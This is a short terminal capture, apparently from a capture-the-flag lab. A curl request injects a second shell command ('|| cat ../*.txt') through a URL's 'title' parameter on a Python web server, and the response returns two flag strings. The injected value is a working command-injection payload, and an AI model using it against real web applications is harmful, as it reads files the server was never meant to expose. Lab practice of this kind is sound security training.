 kali@kali:~$ curl -v -XGET "http://10.105.242.183/book/?title=example.txt%20%7C%7C%20cat%20../*.txt"
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.105.242.183:80...
* Connected to 10.105.242.183 (10.105.242.183) port 80 (#0)
> GET /book/?title=example.txt%20%7C%7C%20cat%20../*.txt HTTP/1.1
> Host: 10.105.242.183
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 36
< Server: Werkzeug/1.0.1 Python/3.7.9
< Date: Mon, 19 Oct 2020 06:04:36 GMT
<
* Closing connection 0
flag{very_w3ll_read}flag{lfi_is_2ez}kali@kali:~$